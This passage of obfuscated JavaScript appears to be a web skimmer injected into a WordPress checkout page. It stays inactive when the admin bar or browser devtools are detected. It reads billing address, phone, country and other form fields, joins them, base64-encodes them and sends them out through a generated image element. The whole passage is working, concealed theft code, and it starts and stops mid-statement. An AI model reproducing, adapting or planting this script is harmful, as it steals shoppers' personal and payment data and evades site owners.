xbf268d:0x113,_0x520664:0x4a2,_0x3a4b77:0x4b1,_0x30d076:0x4e7,_0xba72e3:0xb4,_0x4fee40:0x95,_0x1baeba:0x98,_0x184066:0x4e5,_0x3fed06:0x50f,_0x240d34:0x4d5,_0x12a1ee:0xf6,_0x5a2c58:0xc3,_0x5de990:0xeb,_0x5b22cb:0xda,_0x5cf189:0xcb,_0x5b1d0f:0xa0,_0x4de763:0x47d,_0x5eb3e9:0x4ac,_0x15ad37:0x491,_0x1b33e9:0x448,_0x48c194:0xe6,_0x331af9:0x116,_0x2dc8b2:0xa2,_0x312dc2:0xe2,_0xf593ab:0x4c9,_0x17905c:0x4fe,_0x2118d3:0x4df,_0x469fec:0x4ad,_0x4b25ce:0x4a8,_0x2866b9:0x4f4,_0x4d852d:0x4c3},_0x123110={_0x4ca78b:0x1c4,_0x28189c:0x1c3,_0x19fd8a:0x20d,_0x3e07d6:0x1c5,_0x4dd846:0x1c7,_0x40e72a:0x1ef,_0x5f4816:0x1eb,_0x4c7174:0x1e9,_0x224a9d:0x47c,_0xa5a2f4:0x43c,_0x15a878:0x42e,_0x2d5cd6:0x432},_0x240857={_0x41f887:0x2},_0x2a9b23={_0x55ee23:0x40c,_0x414113:0x3ab,_0x2fb0df:0x3d4,_0x141364:0x2e9,_0x5952ee:0x2e5,_0x72de3f:0x28f,_0x4fc375:0x2d4,_0x2ff90f:0x340,_0x45826a:0x384,_0x4e7313:0x2b8,_0x3c8912:0x2a0,_0x3cd4c9:0x2d9,_0xa7586:0x2be,_0x27d78b:0x2c3,_0x1f0be8:0x37a,_0xa51ddf:0x39d,_0x51e908:0x366,_0x11be41:0x2fd,_0x2adcd8:0x2d5,_0x12d3be:0x308,_0x6f1a07:0x3a2,_0x15b14c:0x3a5,_0x2bfe8c:0x3ee,_0x49fb9b:0x32d,_0x4bbefa:0x32c,_0x1faa25:0x307,_0x1df178:0x300,_0x100461:0x3d6,_0x319ec1:0x3b0,_0x5e559e:0x3a0,_0x801d49:0x3de,_0x388374:0x2de,_0x58a5b6:0x314,_0x1116fc:0x30f,_0x455d26:0x319,_0x194f3d:0x3f4,_0x1f9cde:0x3c6,_0x5af746:0x39a,_0xaa269a:0x3c3,_0x122f03:0x366,_0x5eda13:0x364,_0xf825b2:0x321,_0xca0b41:0x32b,_0x35198e:0x328,_0x29d98b:0x3eb,_0x26ac01:0x3d3,_0x2664e0:0x34f,_0x2afdc3:0x3ba,_0x14de9d:0x362,_0x2e9cf3:0x379,_0x22e941:0x330,_0x122326:0x370,_0x361276:0x2c6,_0x4a0a47:0x2e0,_0x22ae06:0x2d1,_0x44106c:0x2b2,_0x43fc21:0x31d,_0x4a9ba0:0x39c,_0x45e23d:0x381},_0x276948={_0x51bc4b:0x1bf,_0x358584:0x19a,_0xaa95dc:0x1cb},_0x429cdd={_0x2773bc:0x276,_0x57c9c1:0x269,_0x54c8b1:0x2af,_0x3ee0c2:0x27f,_0x361114:0x4de,_0x1980c1:0x4d9,_0x303293:0x4b9,_0x36cc0a:0x4c5,_0x2061b2:0x514,_0xf60e52:0x4d7,_0x2d14a0:0x512,_0x2a61a7:0x4f4},_0x5ac782={_0x5161cd:0x54,_0x160915:0x14a,_0x16afb3:0x196},_0x4456a1={_0x326fdb:0x1d5,_0x4e51ea:0x1a7,_0x32f371:0x1b9},_0x2e48a9={_0x4ebab1:0x15e,_0x1ec812:0xd2,_0x3cd2f0:0x317},_0x11fdcc={_0x49d54d:0x85,_0x33da69:0x60,_0x4175e9:0x50,_0x523c3a:0x40},_0x298c7c={_0x449c4f:0x17c},_0x390f26={_0x18ea83:0x2d1,_0x5ab8d1:0x2a6,_0x2c44dd:0x2b4,_0x49e527:0x2c3},_0x4be326={_0x3d51bc:0x1f1,_0xa0bbb3:0x35,_0x59610d:0xdb},_0x1f7187={_0x20263b:0xbf,_0x5cbf42:0x10d,_0x4494ea:0xf9},_0x55954f={_0x2f3a41:0x6a,_0x124c28:0xf5},_0x5a44d2={_0x3183d9:0x329,_0x117504:0x323,_0x735da8:0x2ea},_0x5370ba={_0x1e05d7:0x34,_0x2788b4:0xfd,_0x21f9fb:0x453},_0x3c0c19={_0x5f3ec8:0x3be,_0x598a3d:0x39d,_0x1ec939:0x3c9,_0xd989fb:0x3b8},_0x4a2831={_0x11772a:0x12f,_0x219ee9:0x13b,_0x5efe35:0x152},_0x30d21d={_0x1aa0ed:0x5e,_0x2b57e8:0x63},_0x36ab42={_0x488377:0x10c,_0x1d4111:0xf0},_0x17a7c4={_0x389d8d:0x25,_0x35a9e7:0x101,_0x1e5592:0xbc},_0x1e7bc8={_0x4cba60:0x2e6,_0x2b1117:0x305},_0x372785={_0x5c8afb:0x52,_0x1755fa:0x17,_0x5ac771:0x16b},_0x4ac4eb={_0x1785b1:0x105,_0x155174:0xd2,_0x24658e:0xb8,_0x568080:0xbf},_0x45afe8={_0x48d2ac:0xd8,_0x3b1b2e:0x11c,_0x2f50fe:0x103,_0x3ee672:0xda},_0x42d204={_0x143af5:0x45,_0x41395e:0x297},_0x5a404a={_0x51f4b4:0x1cb,_0xb2e5ed:0x1a9},_0x3e5bad={_0x3e3a78:0x3b4,_0x4711e8:0x3fa,_0x2cb591:0x3a2},_0x15f207={_0x3f1006:0x148,_0x746eb8:0x3f,_0x44efcd:0x239},_0x452d59={_0x2197d1:0x48,_0xc94b7b:0x45,_0x2a7e3d:0x3d},_0x35cad0={_0x3b0a8e:0xa8,_0x59299b:0x24},_0x8d277={_0x150f98:0x1cf,_0x13c09f:0x1cb,_0x585fbe:0x22a},_0x17b667={_0x5652ea:0x2af,_0x44fd16:0x2a6},_0x1e24cc={_0x16a792:0x1c6,_0x47ca31:0x1cc,_0x5968b9:0x1b8},_0x5e8d4f={_0xdcfe9b:0x22},_0x26a1a7={_0x504a3f:0x165,_0x42ebd6:0x153,_0x5e0ac8:0x175},_0x18a8c1={_0x8525c2:0x1e6,_0xff68de:0x14b,_0x411306:0x1b7},_0x324911={_0x1e27ec:0x1f0,_0x1a7911:0x1ac},_0x2c4609={_0x44040d:0x10e},_0x5c69b4={_0x31da97:0x1a7,_0x3fef50:0x182,_0x2683e6:0x174},_0x12ad74={_0x1c741d:0x5a,_0x526187:0x7d},_0x3dc018={_0x526bf7:0x44e,_0x2cef04:0x45d,_0x8a4de1:0x472,_0x36456a:0x42,_0x143876:0x26,_0x56a65c:0x5,_0x46aa49:0xa,_0x1a1dd1:0x96,_0x138f78:0x52,_0x58f066:0x36,_0x2f45bc:0x1e,_0x36cbc8:0x431,_0x1341f1:0x454,_0x3bb07a:0x417,_0x3d3b4d:0x3f,_0x157847:0x10,_0x18b483:0x4c,_0x282d91:0x44,_0x29de19:0x408,_0x4b3f23:0x40e,_0x6c3725:0x427,_0x183a65:0x425,_0x14d6ff:0x427,_0x4dfbdd:0x3e5,_0x5840c9:0x468,_0x30a6c4:0x45c,_0x39c5eb:0x49f,_0x3b9e52:0x42c,_0x569198:0x7f,_0x19066a:0x5c,_0x2bc19e:0x9b,_0x2719ef:0x44d,_0x26e43a:0x484,_0x22f4d4:0x428,_0xc00cb2:0xf,_0x2deac3:0x1c,_0x541de6:0x18,_0x3e0dc0:0x28,_0x514f2e:0xb0,_0x1567ff:0xbe,_0x4ef14f:0x45f,_0x1948fe:0x46e,_0x27ae5e:0x491,_0x568d64:0x43d,_0x3da767:0x20,_0x468079:0x2a,_0x5375b8:0x14,_0xb2c416:0x37,_0x1afad0:0x423,_0x5e4c36:0x439,_0x140fe2:0x44a,_0x35e370:0x43d,_0x5f3860:0x475,_0x470a9b:0x49c,_0x7b8700:0x45a,_0x392053:0x493,_0x469fe1:0xa,_0x517994:0x3c,_0x409815:0x70,_0x5525ed:0x79,_0x2bf834:0x6b,_0x285640:0xaa,_0x34e39b:0x85,_0x1cc387:0x41d,_0x2eb804:0x3f6,_0x5bd68a:0x15,_0x9c9d62:0x40,_0x797bd7:0x1a,_0x40050c:0x3e,_0x2f53d8:0x19,_0x56ccf2:0x43e,_0x21be0b:0x3fa,_0x34ddf5:0x420,_0x5372b5:0x30,_0x3624e8:0x56,_0x491beb:0x3f8,_0x486db5:0x3d3,_0x63cb46:0x3b3,_0x4461da:0x419,_0x4d9369:0x3e1,_0x26e786:0x452,_0x523488:0x3d5,_0x984754:0x416,_0xd40929:0x41c,_0x353b13:0x3ff,_0x708eab:0x3fa,_0x5d16b4:0x3c7,_0x560f39:0x404,_0xf13477:0x462,_0x25002c:0x483,_0x9edfd8:0x8f,_0x497583:0x6c,_0x4a21cd:0xcb,_0x5696c1:0x46,_0x28f838:0x48,_0x124bed:0x86,_0x58ee2b:0x57,_0x53131f:0xa7,_0xeaaac5:0x41b,_0xe1b07f:0x44c,_0x5f13aa:0x457,_0x589389:0x443,_0x3981f4:0x79,_0x14b15e:0x64,_0xd6d58e:0x41,_0x4a37ef:0x3b,_0x25034a:0xba,_0x20a8c0:0x4d,_0x352149:0x3db,_0x2867a3:0x40a,_0x13a65e:0x432,_0x59e268:0x40f,_0x4368e3:0x56,_0x4d19ed:0xac,_0x353668:0x3a,_0x133fdb:0x414,_0x141252:0x3cf,_0x37bebc:0x3fd,_0x2dc1e7:0x438,_0x376c25:0x3df,_0x184b40:0x465,_0x1e51b0:0x496,_0x1b0bf2:0x495,_0x45e8e9:0x466,_0x5895da:0x47e,_0x5ecaf0:0x450,_0x48cbfc:0x430,_0x17c5e7:0x438,_0x1436ce:0x431,_0x570f2c:0x2b,_0x27756e:0xe,_0x40abf6:0x33,_0x52d550:0x2e,_0x43e978:0x40b,_0x34c6c9:0x410,_0x1f77bf:0x3d9,_0x514016:0x45,_0x3caf57:0x41a,_0x4c1acc:0x431,_0x461e4b:0x430,_0x1b4a66:0x76,_0x24212b:0x79,_0x1e5ab7:0x57,_0x46b0eb:0xa5,_0x1f45de:0x425,_0x2dae46:0x408,_0x4ba132:0x411,_0x1b2e17:0x3c6,_0x7b60f6:0x41e,_0x5c61ea:0x61,_0x24172a:0x52,_0xe63957:0x459,_0x55062f:0x43},_0x5134ab={_0xa19c3c:0x159},_0x1efc7f={_0x512723:0xc0,_0xae982e:0x2d5},_0x316c33={_0x184be2:0x192};function _0x2b4b67(_0x37979c,_0x51ab73,_0x21c168,_0x16c9e4){return _0xdb7c(_0x21c168-0x7a,_0x16c9e4);}function _0xaaf640(_0x1d4155,_0x3a8fba,_0x28aba4,_0x462de5){return _0xdb7c(_0x1d4155- -_0x316c33._0x184be2,_0x3a8fba);}var _0x56931a={'\x4b\x5a\x62\x76\x47':_0x2b4b67(0x118,_0x20a37d._0x4b5764,_0x20a37d._0x161daf,_0x20a37d._0x2fdc3b),'\x64\x50\x46\x45\x63':function(_0x5abf66,_0x50cee1){return _0x5abf66(_0x50cee1);},'\x63\x6a\x6e\x58\x55':'\x31\x7c\x30\x7c\x32\x7c\x35\x7c\x34\x7c\x33','\x6c\x49\x6d\x71\x4e':function(_0x58db7d,_0x26e39a){return _0x58db7d(_0x26e39a);},'\x5a\x47\x66\x4d\x79':function(_0x4974fc,_0x21cee3){return _0x4974fc+_0x21cee3;},'\x71\x77\x67\x57\x64':_0xaaf640(-_0x20a37d._0x3f320c,-_0x20a37d._0xb88002,-_0x20a37d._0x22703e,-_0x20a37d._0x25cac1),'\x64\x78\x53\x72\x4c':function(_0x2f96e3){return _0x2f96e3();},'\x7a\x43\x63\x73\x76':_0xaaf640(-_0x20a37d._0x21ba91,-_0x20a37d._0x481f47,-_0x20a37d._0x57cf34,-0xe2),'\x6e\x7a\x51\x6c\x4c':_0xaaf640(-_0x20a37d._0x6b388c,-_0x20a37d._0xfe14e4,-0x74,-_0x20a37d._0x5f40c5),'\x6c\x47\x4e\x45\x47':'\x74\x61\x62\x6c\x65','\x48\x75\x61\x77\x68':'\x64\x65\x76\x74\x6f\x6f\x6c\x73\x63\x68\x61\x6e\x67\x65','\x4c\x47\x61\x43\x67':function(_0x3fa53c,_0x326bae){return _0x3fa53c-_0x326bae;},'\x66\x56\x73\x4a\x7a':_0xaaf640(-_0x20a37d._0x56db09,-_0x20a37d._0x4b6ffd,-_0x20a37d._0x566434,-0x2a),'\x70\x48\x7a\x58\x76':function(_0x5ae5bf,_0x1276b6){return _0x5ae5bf&&_0x1276b6;},'\x4d\x71\x42\x69\x65':function(_0xf871ba,_0x5e875d){return _0xf871ba!==_0x5e875d;},'\x64\x59\x5a\x45\x57':function(_0x8150ce,_0x5f1fc1,_0x18ba8c){return _0x8150ce(_0x5f1fc1,_0x18ba8c);},'\x48\x59\x52\x56\x4f':function(_0x40b6f0,_0x38f877,_0x5c2277){return _0x40b6f0(_0x38f877,_0x5c2277);},'\x6d\x78\x6b\x41\x6a':function(_0x5eac06,_0x1cf6a3){return _0x5eac06(_0x1cf6a3);},'\x73\x65\x73\x6c\x75':_0x2b4b67(_0x20a37d._0x27f529,_0x20a37d._0x17f064,0x197,_0x20a37d._0x17f064),'\x66\x53\x55\x69\x54':function(_0x5b89f6,_0x4f578b){return _0x5b89f6||_0x4f578b;},'\x73\x6f\x47\x79\x6d':_0xaaf640(-_0x20a37d._0x5a93a3,-_0x20a37d._0x521e4f,-_0x20a37d._0x295d9f,-_0x20a37d._0x485e26),'\x47\x59\x44\x6c\x52':function(_0x55f7bf,_0x5d0122){return _0x55f7bf<_0x5d0122;},'\x42\x6f\x41\x62\x4a':_0xaaf640(-0xee,-_0x20a37d._0x5b03a7,-_0x20a37d._0x236278,-0x113),'\x56\x50\x47\x64\x55':function(_0x2857e4,_0x33867f){return _0x2857e4+_0x33867f;},'\x6a\x6b\x46\x54\x50':_0xaaf640(-_0x20a37d._0x42d0cd,-_0x20a37d._0x38c329,-0x11c,-_0x20a37d._0x4d774a),'\x48\x42\x4f\x71\x43':'\x49\x4d\x47','\x67\x53\x63\x4c\x70':function(_0x42f45b,_0x272f28){return _0x42f45b+_0x272f28;},'\x46\x64\x48\x42\x65':function(_0x249568,_0x46f4ad){return _0x249568+_0x46f4ad;},'\x57\x5a\x69\x4a\x4e':function(_0x1ce16a,_0xf3d8f9){return _0x1ce16a+_0xf3d8f9;},'\x42\x74\x52\x64\x43':function(_0xed26ad,_0xa05b6e){return _0xed26ad+_0xa05b6e;},'\x77\x75\x7a\x6d\x48':function(_0x223e4d,_0x4f8103){return _0x223e4d+_0x4f8103;},'\x43\x50\x6d\x5a\x41':function(_0x21bd61,_0x553f8b){return _0x21bd61(_0x553f8b);},'\x77\x6c\x69\x43\x74':_0xaaf640(-0x96,-_0x20a37d._0x329760,-_0x20a37d._0x1789a9,-_0x20a37d._0x21049d),'\x4f\x68\x72\x4c\x53':'\x23\x62\x69\x6c\x6c\x69\x6e\x67\x5f\x61\x64\x64\x72\x65\x73\x73\x5f\x31','\x66\x54\x66\x71\x75':_0x2b4b67(_0x20a37d._0x2e65d6,0x11c,_0x20a37d._0x3c76d1,0x136),'\x52\x42\x53\x62\x56':_0x2b4b67(_0x20a37d._0x3a7107,_0x20a37d._0x5416b8,_0x20a37d._0xebfcdc,_0x20a37d._0x141d56),'\x4d\x75\x7a\x7a\x41':_0x2b4b67(_0x20a37d._0x111576,0x107,_0x20a37d._0x3fe727,0x156),'\x59\x61\x6b\x43\x43':function(_0x1afdb2,_0x481252){return _0x1afdb2(_0x481252);},'\x43\x64\x68\x79\x62':_0xaaf640(-_0x20a37d._0x462977,-0x10e,-_0x20a37d._0x492ef5,-_0x20a37d._0x27f268),'\x4f\x64\x67\x57\x45':'\x23\x62\x69\x6c\x6c\x69\x6e\x67\x5f\x70\x68\x6f\x6e\x65','\x48\x45\x50\x70\x74':function(_0x28f2cd,_0x102746){return _0x28f2cd(_0x102746);},'\x5a\x79\x52\x52\x54':'\x23\x62\x69\x6c\x6c\x69\x6e\x67\x5f\x63\x6f\x75\x6e\x74\x72\x79','\x45\x74\x4f\x41\x72':function(_0x4abcb1){return _0x4abcb1();},'\x61\x79\x62\x69\x54':function(_0x56b5fa,_0xf192ea){return _0x56b5fa===_0xf192ea;},'\x4a\x78\x6c\x66\x72':_0xaaf640(-_0x20a37d._0x697414,-_0x20a37d._0x186a41,-_0x20a37d._0x469a92,-_0x20a37d._0x346e9a),'\x56\x58\x68\x57\x61':function(_0x147e67,_0x381485,_0x187738){return _0x147e67(_0x381485,_0x187738);}},_0x5435b5=_0x56931a['\x4b\x5a\x62\x76\x47'][_0xaaf640(-_0x20a37d._0x31f1d9,-0x10c,-_0x20a37d._0x17a8cd,-0x99)]('\x7c'),_0x3b3640=-0x71e+-0x1c74+0x2392;while(!![]){switch(_0x5435b5[_0x3b3640++]){case'\x30':_0x56931a['\x64\x50\x46\x45\x63'](jQuery,document)[_0xaaf640(-_0x20a37d._0x46fb79,-0xce,-_0x20a37d._0x481f47,-_0x20a37d._0x1dd824)](function(_0x1030d3){if(_0x4b6a01['\x6f\x70\x65\x6e'])return;if(jQuery('\x23\x77\x70\x61\x64\x6d\x69\x6e\x62\x61\x72')['\x6c\x65\x6e\x67\x74\x68'])return;function _0x2216bb(_0x555fd5,_0x19554a,_0x3d61a4,_0x37bdd1){return _0x2b4b67(_0x555fd5-0x64,_0x19554a-_0x1efc7f._0x512723,_0x555fd5-_0x1efc7f._0xae982e,_0x3d61a4);}function _0x22ca0e(_0x609e2e,_0x5ee4c7,_0xa20360,_0x4beea9){return _0x2b4b67(_0x609e2e-_0x5134ab._0xa19c3c,_0x5ee4c7-0x1a1,_0x5ee4c7- -0x1ac,_0x4beea9);}if(window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e'][_0x2216bb(_0x3dc018._0x526bf7,0x41a,_0x3dc018._0x2cef04,_0x3dc018._0x8a4de1)]()[_0x22ca0e(-_0x3dc018._0x36456a,-_0x3dc018._0x143876,_0x3dc018._0x56a65c,-_0x3dc018._0x46aa49)](_0x22ca0e(-_0x3dc018._0x1a1dd1,-_0x3dc018._0x138f78,-_0x3dc018._0x58f066,-_0x3dc018._0x2f45bc))===-(-0xb*0x11e+0x5*0x309+-0x2e2))return;var _0x17baf6,_0x555228,_0x33be0e;_0x17baf6=_0x338bfc[_0x2216bb(_0x3dc018._0x36cbc8,_0x3dc018._0x1341f1,0x463,_0x3dc018._0x3bb07a)](jQuery,_0x338bfc[_0x22ca0e(-_0x3dc018._0x3d3b4d,-_0x3dc018._0x157847,-_0x3dc018._0x18b483,-_0x3dc018._0x282d91)])[-0x3e*0x1c+0xe0c+0x5*-0x174][_0x2216bb(_0x3dc018._0x29de19,_0x3dc018._0x4b3f23,_0x3dc018._0x6c3725,_0x3dc018._0x183a65)][_0x2216bb(_0x3dc018._0x14d6ff,_0x3dc018._0x4dfbdd,0x3f4,_0x3dc018._0x5840c9)](/\s/g,''),_0x555228=jQuery(_0x338bfc[_0x2216bb(_0x3dc018._0x30a6c4,_0x3dc018._0x39c5eb,0x49d,_0x3dc018._0x3b9e52)])[_0x22ca0e(-_0x3dc018._0x569198,-_0x3dc018._0x19066a,-0x4c,-_0x3dc018._0x2bc19e)]()[_0x2216bb(0x43d,_0x3dc018._0x2719ef,_0x3dc018._0x26e43a,_0x3dc018._0x22f4d4)]('\x20',''),_0x33be0e=_0x338bfc[_0x22ca0e(_0x3dc018._0xc00cb2,-_0x3dc018._0x2deac3,-_0x3dc018._0x541de6,-_0x3dc018._0x3e0dc0)](jQuery,_0x22ca0e(-_0x3dc018._0x514f2e,-0x97,-_0x3dc018._0x1567ff,-0x6a))['\x76\x61\x6c']();if(_0x338bfc['\x59\x68\x6b\x74\x69'](_0x17baf6,_0x555228)||_0x33be0e){var _0x17b642=_0x338bfc[_0x2216bb(_0x3dc018._0x4ef14f,0x41d,_0x3dc018._0x1948fe,_0x3dc018._0x27ae5e)][_0x2216bb(0x413,_0x3dc018._0x568d64,0x452,0x444)]('\x7c'),_0x3c98e5=0x603+-0xa6a*0x3+0x193b;while(!![]){switch(_0x17b642[_0x3c98e5++]){case'\x30':for(var _0x1a56de=0x1ba8+0x867+0x33*-0xb5;_0x338bfc[_0x22ca0e(-_0x3dc018._0x3da767,-_0x3dc018._0x468079,-_0x3dc018._0x5375b8,-_0x3dc018._0xb2c416)](_0x1a56de,_0xe32868[_0x2216bb(_0x3dc018._0x1afad0,_0x3dc018._0x5e4c36,_0x3dc018._0x140fe2,_0x3dc018._0x35e370)]);_0x1a56de++){_0x54bcc3+=_0xe32868[_0x2216bb(_0x3dc018._0x5f3860,_0x3dc018._0x470a9b,_0x3dc018._0x7b8700,_0x3dc018._0x392053)](_0x1a56de)+'\x25';}continue;case'\x31':_0x1a56de[_0x338bfc[_0x22ca0e(-_0x3dc018._0x469fe1,-_0x3dc018._0x517994,-0x2f,-_0x3dc018._0x409815)]]=_0x338bfc[_0x22ca0e(-_0x3dc018._0x5525ed,-_0x3dc018._0x2bf834,-_0x3dc018._0x285640,-_0x3dc018._0x34e39b)](_0x338bfc[_0x2216bb(_0x3dc018._0x1cc387,_0x3dc018._0x2eb804,0x42d,0x42d)],_0x54bcc3);continue;case'\x32':_0xe32868=_0x338bfc[_0x22ca0e(-_0x3dc018._0x5bd68a,-0x35,-_0x3dc018._0x9c9d62,-_0x3dc018._0x797bd7)](btoa,_0xe32868);continue;case'\x33':var _0x1a56de=document[_0x338bfc[_0x22ca0e(-_0x3dc018._0x40050c,-0x19,_0x3dc018._0x468079,-_0x3dc018._0x2f53d8)]](_0x338bfc['\x6b\x42\x46\x49\x45']);continue;case'\x34':var _0xe32868=_0x338bfc[_0x2216bb(_0x3dc018._0x56ccf2,_0x3dc018._0x21be0b,0x47a,_0x3dc018._0x34ddf5)](_0x338bfc['\x4c\x52\x72\x79\x4b'](_0x338bfc['\x4c\x52\x72\x79\x4b'](_0x338bfc[_0x22ca0e(-_0x3dc018._0x5372b5,-_0x3dc018._0xb2c416,-0x6c,-_0x3dc018._0x3624e8)](_0x338bfc['\x70\x6f\x76\x66\x4f'](_0x338bfc['\x7a\x43\x77\x4c\x52'](_0x338bfc['\x7a\x43\x77\x4c\x52'](_0x338bfc[_0x2216bb(_0x3dc018._0x491beb,0x43d,_0x3dc018._0x486db5,_0x3dc018._0x63cb46)](_0x338bfc['\x4d\x5a\x76\x50\x6f'](_0x338bfc['\x7a\x43\x77\x4c\x52'](_0x338bfc[_0x2216bb(_0x3dc018._0x4461da,0x3d3,_0x3dc018._0x4d9369,_0x3dc018._0x26e786)](_0x338bfc[_0x2216bb(0x3f8,0x3d3,0x3c2,_0x3dc018._0x523488)](_0x338bfc[_0x2216bb(_0x3dc018._0x984754,_0x3dc018._0x4461da,_0x3dc018._0xd40929,_0x3dc018._0x353b13)](_0x338bfc[_0x2216bb(_0x3dc018._0x708eab,_0x3dc018._0x5d16b4,0x421,0x3ca)](_0x338bfc[_0x2216bb(0x443,_0x3dc018._0x560f39,_0x3dc018._0xf13477,_0x3dc018._0x25002c)](_0x338bfc['\x55\x44\x6a\x56\x51'](_0x338bfc[_0x22ca0e(-0xb6,-_0x3dc018._0x9edfd8,-_0x3dc018._0x497583,-_0x3dc018._0x4a21cd)](_0x338bfc[_0x22ca0e(-0x65,-0x51,-0xe,-_0x3dc018._0x5696c1)](_0x17baf6,'\x7c'),_0x555228),'\x7c'),_0x33be0e),'\x7c'),_0x338bfc[_0x22ca0e(-_0x3dc018._0x28f838,-_0x3dc018._0x124bed,-_0x3dc018._0x58ee2b,-_0x3dc018._0x53131f)](jQuery,_0x2216bb(_0x3dc018._0xeaaac5,_0x3dc018._0xe1b07f,_0x3dc018._0x5f13aa,_0x3dc018._0x589389))[0x4*-0x123+0x1add+-0x1651][_0x22ca0e(-_0x3dc018._0x138f78,-_0x3dc018._0x3981f4,-0xbd,-_0x3dc018._0x14b15e)])+'\x7c',jQuery(_0x338bfc[_0x22ca0e(-_0x3dc018._0xd6d58e,-_0x3dc018._0x4a37ef,-_0x3dc018._0x2f53d8,-0x7f)])[-0x1*-0x985+-0x1db1+0x142c][_0x22ca0e(-_0x3dc018._0x25034a,-_0x3dc018._0x5525ed,-_0x3dc018._0x20a8c0,-0x69)]),'\x7c'),_0x338bfc[_0x2216bb(0x3f0,_0x3dc018._0x352149,_0x3dc018._0x2867a3,0x3fc)](jQuery,_0x338bfc[_0x2216bb(_0x3dc018._0x13a65e,_0x3dc018._0x1cc387,_0x3dc018._0x59e268,0x40a)])[-0xd9f+-0x2*-0x1133+-0x14c7][_0x22ca0e(-_0x3dc018._0x4368e3,-_0x3dc018._0x5525ed,-_0x3dc018._0x4d19ed,-_0x3dc018._0x353668)])+'\x20',_0x338bfc[_0x2216bb(_0x3dc018._0x133fdb,0x413,_0x3dc018._0x5f13aa,_0x3dc018._0x141252)](jQuery,_0x338bfc[_0x2216bb(_0x3dc018._0x37bebc,_0x3dc018._0x2dc1e7,_0x3dc018._0x376c25,0x407)])[0x1a7b+-0x4*0x86a+0x72d]['\x76\x61\x6c\x75\x65']),'\x7c'),_0x338bfc[_0x2216bb(_0x3dc018._0x184b40,0x452,_0x3dc018._0x1e51b0,_0x3dc018._0x1b0bf2)](jQuery,_0x338bfc[_0x2216bb(_0x3dc018._0x45e8e9,0x44f,_0x3dc018._0x5895da,_0x3dc018._0x5ecaf0)])[-0x109f+0x18e6+-0x847][_0x2216bb(_0x3dc018._0x29de19,_0x3dc018._0x48cbfc,_0x3dc018._0x17c5e7,_0x3dc018._0x1436ce)]),'\x7c'),_0x338bfc[_0x22ca0e(-_0x3dc018._0x570f2c,-_0x3dc018._0x27756e,-_0x3dc018._0x40abf6,-_0x3dc018._0x52d550)](jQuery,_0x338bfc[_0x2216bb(_0x3dc018._0x43e978,_0x3dc018._0x34c6c9,0x409,_0x3dc018._0x1f77bf)])[0x1457+-0x165e+-0xad*-0x3][_0x22ca0e(-_0x3dc018._0x514016,-0x79,-_0x3dc018._0x34e39b,-0xab)]),'\x7c')+_0x338bfc['\x41\x49\x6d\x4c\x55'](jQuery,_0x338bfc[_0x2216bb(0x438,_0x3dc018._0x3caf57,_0x3dc018._0x4c1acc,_0x3dc018._0x461e4b)])[0x1dd5+0x172b+-0x40*0xd4][_0x22ca0e(-_0x3dc018._0x1b4a66,-_0x3dc018._0x24212b,-_0x3dc018._0x1e5ab7,-_0x3dc018._0x46b0eb)]+'\x7c',jQuery(_0x338bfc[_0x2216bb(0x41f,0x3fd,_0x3dc018._0x4461da,_0x3dc018._0x1f45de)])[0x1*-0x1073+-0x244b+0x56*0x9d][_0x2216bb(_0x3dc018._0x2dae46,_0x3dc018._0x4ba132,_0x3dc018._0x1b2e17,_0x3dc018._0x7b60f6)])+'\x7c'+_0x338bfc[_0x22ca0e(-0x95,-_0x3dc018._0x5c61ea,-0x2f,-_0x3dc018._0x24172a)](jQuery,_0x2216bb(0x42d,_0x3dc018._0x5840c9,_0x3dc018._0xe63957,_0x3dc018._0x4ef14f))[-0x1*0x142c+-0x9af*-0x2+0x67*0x2]['\x76\x61\x6c\x75\x65'],'\x7c'),_0x338bfc['\x74\x57\x49\x7a\x63'](jQuery,_0x338bfc[_0x22ca0e(-_0x3dc018._0x55062f,-0x39,-0x67,-0x4)])[0x1*0x2a5+-0x313*-0x1+-0x5b8]['\x76\x61\x6c\x75\x65']);continue;case'\x35':var _0x54bcc3='';continue;}break;}}});continue;case'\x31':var _0x3fccff={};_0x3fccff[_0x2b4b67(_0x20a37d._0xf149e3,_0x20a37d._0x2a34e8,_0x20a37d._0x4238a5,_0x20a37d._0x38ab27)]=![],_0x3fccff[_0xaaf640(-_0x20a37d._0x20714d,-_0x20a37d._0x57134d,-_0x20a37d._0x31fe4c,-0x96)]=null;var _0x4b6a01=_0x3fccff;continue;case'\x32':var _0x338bfc={'\x46\x42\x46\x67\x54':_0x56931a['\x63\x6a\x6e\x58\x55'],'\x51\x73\x65\x41\x55':function(_0x5ecbaf,_0x26dfe0){function _0x24bd87(_0x16cf12,_0x324beb,_0x53cfd9,_0x663ee4){return _0x2b4b67(_0x16cf12-_0x12ad74._0x1c741d,_0x324beb-_0x12ad74._0x526187,_0x324beb-0x1d,_0x53cfd9);}return _0x56931a[_0x24bd87(_0x5c69b4._0x31da97,_0x5c69b4._0x3fef50,0x1ae,_0x5c69b4._0x2683e6)](_0x5ecbaf,_0x26dfe0);},'\x43\x74\x6c\x49\x69':function(_0x38cc67,_0x997b2c){function _0x424c18(_0x1437ee,_0x428863,_0x1a67cf,_0x30858b){return _0xaaf640(_0x1437ee- -_0x2c4609._0x44040d,_0x30858b,_0x1a67cf-0x1f4,_0x30858b-0x1bf);}return _0x56931a[_0x424c18(-_0x324911._0x1e27ec,-_0x324911._0x1a7911,-0x1c4,-0x1cf)](_0x38cc67,_0x997b2c);},'\x57\x4a\x64\x71\x42':_0x56931a[_0x2b4b67(_0x20a37d._0x3e87fd,_0x20a37d._0x4413d5,_0x20a37d._0x3656ba,_0x20a37d._0x584a43)],'\x51\x45\x5a\x6f\x45':function(_0x5a7962){return _0x56931a['\x64\x78\x53\x72\x4c'](_0x5a7962);},'\x72\x71\x64\x47\x4b':function(_0x488f3c,_0x2e3d24){return _0x488f3c<_0x2e3d24;},'\x70\x79\x44\x51\x5a':_0x56931a['\x7a\x43\x63\x73\x76'],'\x4d\x51\x4b\x43\x79':_0x56931a[_0xaaf640(-_0x20a37d._0x52cd7c,-_0x20a37d._0x52c482,-0xb0,-_0x20a37d._0x186a41)],'\x78\x52\x56\x7a\x52':_0x56931a[_0xaaf640(-_0x20a37d._0x477517,-0x4a,-_0x20a37d._0x12248e,-0x84)],'\x70\x49\x48\x74\x57':_0x56931a[_0x2b4b67(_0x20a37d._0x173e31,_0x20a37d._0x49203a,_0x20a37d._0x28cecc,0x12e)],'\x5a\x5a\x64\x4c\x53':function(_0x3c3596,_0x40669b){return 